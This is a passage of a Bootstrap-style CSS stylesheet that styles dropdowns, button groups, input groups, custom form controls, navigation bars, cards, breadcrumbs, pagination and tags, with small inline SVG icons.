	color: #e5e5e5;
	white-space: nowrap;
}
.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px;
}
.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
	z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar {
	margin-left: -0.5rem;
}
.btn-toolbar::after {
	content: "";
	display: table;
	clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
	margin-left: 0.5rem;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn + .dropdown-toggle-split {
	padding-right: 0.75rem;
	padding-left: 0.75rem;
}
.btn + .dropdown-toggle-split::after {
	margin-left: 0;
}
.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
	padding-right: 0.375rem;
	padding-left: 0.375rem;
}
.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
	padding-right: 1.125rem;
	padding-left: 1.125rem;
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret,
.btn-group-lg > .btn .caret {
	border-width: 0.3em 0.3em 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret,
.dropup .btn-group-lg > .btn .caret {
	border-width: 0 0.3em 0.3em;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group::after {
	content: "";
	display: table;
	clear: both;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	/*pointer-events: none;*/
}
.input-group {
	position: relative;
	width: 100%;
	display: table;
	border-collapse: separate;
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
}
.input-group .form-control:focus,
.input-group .form-control:active,
.input-group .form-control:hover {
	z-index: 3;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 0.5rem 0.75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.25;
	color: #777777;
	text-align: center;
	background-color: #e5e5e5;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
	border-right: 0;
}
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -1px;
}
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active,
.input-group-btn > .btn:hover {
	z-index: 3;
}
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
	margin-right: -1px;
}
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
	z-index: 2;
	margin-left: -1px;
}
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:hover,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:hover {
	z-index: 3;
}
.custom-control {
	position: relative;
	display: inline;
	padding-left: 1.5rem;
	cursor: pointer;
}
.custom-control + .custom-control {
	margin-left: 1rem;
}
.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
	color: #fff;
	background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
	box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
	-moz-box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
	-webkit-box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
	color: #fff;
	background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
	cursor: not-allowed;
	background-color: #e5e5e5;
}
.custom-control-input:disabled ~ .custom-control-description {
	color: #767676;
	cursor: not-allowed;
}
.custom-control-indicator {
	position: absolute;
	top: .0625rem;
	left: 0;
	display: block;
	width: 1rem;
	height: 1rem;
	/*pointer-events: none;*/
	user-select: none;
	background-color: #e5e5e5;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
	background-color: #0074d9;
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-indicator {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}
.custom-controls-stacked .custom-control {
	display: inline;
}
.custom-controls-stacked .custom-control::after {
	display: block;
	margin-bottom: 0.25rem;
	content: "";
}
.custom-controls-stacked .custom-control + .custom-control {
	margin-left: 0;
}
.custom-select {
	display: inline-block;
	max-width: 100%;
	padding: 0.375rem 1.75rem 0.375rem 0.75rem;
	padding-right: 0.75rem \9;
	color: #777777;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
	background-image: none \9;
	background-size: 8px 10px;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.custom-select:focus {
	border-color: #51a7e8;
	outline: none;
}
.custom-select:focus::-ms-value {
	color: #777777;
	background-color: #fff;
}
.custom-select:disabled {
	color: #e5e5e5;
	cursor: not-allowed;
	background-color: #e5e5e5;
}
.custom-select::-ms-expand {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.custom-select-sm {
	padding-top: 0.375rem;
	padding-bottom: 0.375rem;
	font-size: 75%;
}
.custom-file {
	position: relative;
	display: inline-block;
	max-width: 100%;
	height: 2.5rem;
	cursor: pointer;
}
.custom-file-input {
	min-width: 14rem;
	max-width: 100%;
	margin: 0;
	filter: alpha(opacity=0);
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.custom-file-control {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 5;
	height: 2.5rem;
	padding: 0.5rem 1rem;
	line-height: 1.5;
	color: #555;
	user-select: none;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.custom-file-control:lang(en)::after {
	content: "Choose file...";
}
.custom-file-control::before {
	position: absolute;
	top: -1px;
	right: -1px;
	bottom: -1px;
	z-index: 6;
	display: block;
	height: 2.5rem;
	padding: 0.5rem 1rem;
	line-height: 1.5;
	color: #555;
	background-color: #e5e5e5;
	border: 1px solid #e5e5e5;
	border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	-webkit-border-radius: 0 0 0 0;
	-khtml-border-radius: 0 0 0 0;
}
.custom-file-control:lang(en)::before {
	content: "Browse";
}
.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.nav-link {
	display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
	text-decoration: none;
}
.nav-link.disabled {
	color: #e5e5e5;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
	color: #e5e5e5;
	cursor: not-allowed;
	background-color: transparent;
}
.nav-inline .nav-item {
	display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
	margin-left: 1rem;
}
.tabs .nav-tabs {
	display: inline-block;
	float: none;
	text-align: center;
	width: auto;
}
#otcategorytabs .nav-tabs {
	margin: 25px 0 10px;
}
.nav-tabs::after {
	content: "";
	display: table;
	clear: both;
}
.nav-tabs .nav-item {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs .nav-link {
	display: block;
	padding: 0.5em 1em;
	border: 1px solid transparent;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e5e5e5 #e5e5e5 #e5e5e5;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
	color: #e5e5e5;
	background-color: transparent;
	border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover,
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover {
	color: #777777;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.nav-pills::after {
	content: "";
	display: table;
	clear: both;
}
.nav-pills .nav-item {
	float: left;
}
.nav-pills .nav-item + .nav-item {
	margin-left: 0.2rem;
}
.nav-pills .nav-link {
	display: block;
	padding: 0.5em 1em;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
	color: #fff;
	cursor: default;
	background-color: #000000;
}
.nav-stacked .nav-item {
	display: block;
	float: none;
}
.nav-stacked .nav-item + .nav-item {
	margin-top: 0.2rem;
	margin-left: 0;
}
.tab-content > .tab-pane {
	display: none;
}
.tab-content > .active {
	display: block;
	text-align: left;
}
.navbar {
	position: relative;
	padding: 0.5rem 1rem;
}
.navbar::after {
	content: "";
	display: table;
	clear: both;
}
@media (min-width: 544px) {
	.navbar {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-full {
	z-index: 1000;
}
@media (min-width: 544px) {
	.navbar-full {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
}
@media (min-width: 544px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-fixed-top {
	top: 0;
}
.navbar-fixed-bottom {
	bottom: 0;
}
.navbar-sticky-top {
	position: sticky;
	top: 0;
	z-index: 1030;
	width: 100%;
}
@media (min-width: 544px) {
	.navbar-sticky-top {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-brand {
	float: left;
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	margin-right: 1rem;
	font-size: 0.9375rem;
}
.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none;
}
.navbar-brand > img {
	display: block;
}
.navbar-divider {
	float: left;
	width: 1px;
	padding-top: .425rem;
	padding-bottom: .425rem;
	margin-right: 1rem;
	margin-left: 1rem;
	overflow: hidden;
}
.navbar-divider::before {
	content: "\A0";
}
.navbar-toggler {
	padding: 2px;
	font-size: 0.9375rem;
	line-height: 0;
	background: none;
	border: 1px solid transparent;
	display: inline-block;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none;
}
.navbar-nav .nav-item {
	float: left;
}
.navbar-nav .nav-link {
	display: block;
	padding-top: .425rem;
	padding-bottom: .425rem;
}
.navbar-nav .nav-link + .nav-link {
	margin-left: 1rem;
}
.navbar-nav .nav-item + .nav-item {
	margin-left: 1rem;
}
.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, 0.8);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, 0.8);
}
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, 0.6);
}
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
	color: rgba(0, 0, 0, 0.8);
}
.navbar-light .navbar-divider {
	background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand {
	color: white;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: white;
}
.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
	color: white;
}
.navbar-dark .navbar-divider {
	background-color: rgba(255, 255, 255, 0.075);
}
.navbar-toggleable-xs::after {
	content: "";
	display: table;
	clear: both;
}
@media (max-width: 543px) {
	.navbar-toggleable-xs .navbar-nav .nav-item {
		float: none;
		margin-left: 0;
	}
}
@media (min-width: 544px) {
	.navbar-toggleable-xs {
		display: block !important;
	}
}
.navbar-toggleable-sm::after {
	content: "";
	display: table;
	clear: both;
}
@media (max-width: 991px) {
	.navbar-toggleable-sm .navbar-nav .nav-item {
		float: none;
		margin-left: 0;
	}
}
@media (min-width: 768px) {
	.navbar-toggleable-sm {
		display: block !important;
	}
}
.navbar-toggleable-md::after {
	content: "";
	display: table;
	clear: both;
}
@media (max-width: 991px) {
	.navbar-toggleable-md .navbar-nav .nav-item {
		float: none;
		margin-left: 0;
	}
}
@media (min-width: 992px) {
	.navbar-toggleable-md {
		display: block !important;
	}
}
.card {
	border: 1px solid #e5e5e5;
	display: block;
	margin-bottom: 5px;
	position: relative;
	float: left;
	width: 100%;
	background: #fff;
}
.card-block {
	padding: 1.25rem;
}
.card-block::after {
	content: "";
	display: table;
	clear: both;
}
.card-title {
	margin-bottom: 0.75rem;
}
.card-subtitle {
	margin-top: -0.375rem;
	margin-bottom: 0;
}
.card-text:last-child {
	margin-bottom: 0;
}
.card-link:hover {
	text-decoration: none;
}
.card-link + .card-link {
	margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.card-header {
	padding: 0.75rem 1.25rem;
	background-color: #f5f5f5;
	border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header::after {
	content: "";
	display: table;
	clear: both;
}
.card-header:first-child {
	border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	-webkit-border-radius: 0 0 0 0;
	-khtml-border-radius: 0 0 0 0;
}
.card-footer {
	padding: 0.75rem 1.25rem;
	background-color: #f5f5f5;
	border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer::after {
	content: "";
	display: table;
	clear: both;
}
.card-footer:last-child {
	border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	-webkit-border-radius: 0 0 0 0;
	-khtml-border-radius: 0 0 0 0;
}
.card-header-tabs {
	margin-right: -0.625rem;
	margin-bottom: -0.75rem;
	margin-left: -0.625rem;
	border-bottom: 0;
}
.card-header-pills {
	margin-right: -0.625rem;
	margin-left: -0.625rem;
}
.card-primary {
	background-color: #000000;
	border-color: #000000;
}
.card-primary .card-header,
.card-primary .card-footer {
	background-color: transparent;
}
.card-success {
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.card-success .card-header,
.card-success .card-footer {
	background-color: transparent;
}
.card-info {
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.card-info .card-header,
.card-info .card-footer {
	background-color: transparent;
}
.card-warning {
	background-color: #ff9a52;
	border-color: #ff9a52;
}
.card-warning .card-header,
.card-warning .card-footer {
	background-color: transparent;
}
.card-danger {
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.card-danger .card-header,
.card-danger .card-footer {
	background-color: transparent;
}
.card-outline-primary {
	background-color: transparent;
	border-color: #000000;
}
.card-outline-secondary {
	background-color: transparent;
	border-color: transparent;
}
.card-outline-info {
	background-color: transparent;
	border-color: #5bc0de;
}
.card-outline-success {
	background-color: transparent;
	border-color: #4cbb6c;
}
.card-outline-warning {
	background-color: transparent;
	border-color: #FF9A52;
}
.card-outline-danger {
	background-color: transparent;
	border-color: #ff4c4c;
}
.card-inverse .card-header,
.card-inverse .card-footer {
	border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-header,
.card-inverse .card-footer,
.card-inverse .card-title,
.card-inverse .card-blockquote {
	color: #fff;
}
.card-inverse .card-link,
.card-inverse .card-text,
.card-inverse .card-subtitle,
.card-inverse .card-blockquote .blockquote-footer {
	color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
	color: #fff;
}
.card-blockquote {
	padding: 0;
	margin-bottom: 0;
	border-left: 0;
}
.card-img {
	border-radius: 0.25rem;
	-moz-border-radius: 0.25rem;
	-webkit-border-radius: 0.25rem;
	-khtml-border-radius: 0.25rem;
}
.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem;
}
.card-img-top {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.card-img-bottom {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
@media (min-width: 544px) {
	.card-deck {
		display: table;
		width: 100%;
		margin-bottom: 0.75rem;
		table-layout: fixed;
		border-spacing: 1.25rem 0;
	}
	.card-deck .card {
		display: table-cell;
		margin-bottom: 0;
		vertical-align: top;
	}
	.card-deck-wrapper {
		margin-right: -1.25rem;
		margin-left: -1.25rem;
	}
}
@media (min-width: 544px) {
	.card-group {
		display: table;
		width: 100%;
		table-layout: fixed;
	}
	.card-group .card {
		display: table-cell;
		vertical-align: top;
	}
	.card-group .card + .card {
		margin-left: 0;
		border-left: 0;
	}
	.card-group .card:first-child {
		border-bottom-right-radius: 0;
		border-top-right-radius: 0;
	}
	.card-group .card:first-child .card-img-top {
		border-top-right-radius: 0;
	}
	.card-group .card:first-child .card-img-bottom {
		border-bottom-right-radius: 0;
	}
	.card-group .card:last-child {
		border-bottom-left-radius: 0;
		border-top-left-radius: 0;
	}
	.card-group .card:last-child .card-img-top {
		border-top-left-radius: 0;
	}
	.card-group .card:last-child .card-img-bottom {
		border-bottom-left-radius: 0;
	}
	.card-group .card:not(:first-child):not(:last-child) {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
	.card-group .card:not(:first-child):not(:last-child) .card-img-top,
	.card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
@media (min-width: 544px) {
	.card-columns {
		column-count: 3;
		column-gap: 1.25rem;
	}
	.card-columns .card {
		width: 100%;
	}
}
.breadcrumb {
	padding: 0.75rem 1rem;
	list-style: none;
	float: left;
	width: 100%;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	margin-top: 0;
}
.breadcrumb::after {
	content: "";
	display: table;
	clear: both;
}
.breadcrumb-item {
	float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
	display: inline-block;
	padding-right: 0.5rem;
	padding-left: 0.5rem;
	color: #e5e5e5;
	content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
	text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item:hover::before {
	text-decoration: none;
}
.breadcrumb-item.active {
	color: #e5e5e5;
}
.pagination {
	display: inline-block;
	padding: 10px;
	margin-top: 1rem;
	margin-bottom: 1rem;
	color: #666666;
}
.page-item {
	display: inline;
}
.page-item:first-child .page-link {
	margin-left: 0;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.page-item:last-child .page-link {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
	z-index: 2;
	color: #fff;
	cursor: default;
	background-color: #000000;
	border-color: #000000;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
	color: #e5e5e5;
	/*pointer-events: none;*/
	cursor: not-allowed;
	background-color: #fff;
	border-color: #e5e5e5;
}
.page-link {
	position: relative;
	float: left;
	padding: 0.5rem 0.75rem;
	margin-left: -1px;
	color: #000000;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #e5e5e5;
}
.page-link:focus,
.page-link:hover {
	color: #208094;
	background-color: #e5e5e5;
	border-color: #e5e5e5;
}
.pagination-lg .page-link {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
	border-bottom-left-radius: 0.3rem;
	border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
	border-bottom-right-radius: 0.3rem;
	border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
	padding: 0.275rem 0.75rem;
	font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
	border-bottom-left-radius: 0.2rem;
	border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
	border-bottom-right-radius: 0.2rem;
	border-top-right-radius: 0.2rem;
}
.tag {
	display: inline-block;
	padding: 0.25em 0.4em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.tag:empty {
	display: none;
}
.btn .tag {
	position: relative;
	top: -1px;
}
a.tag:focus,
a.tag:hover {
	color: #fff;
	text-decoration: none;
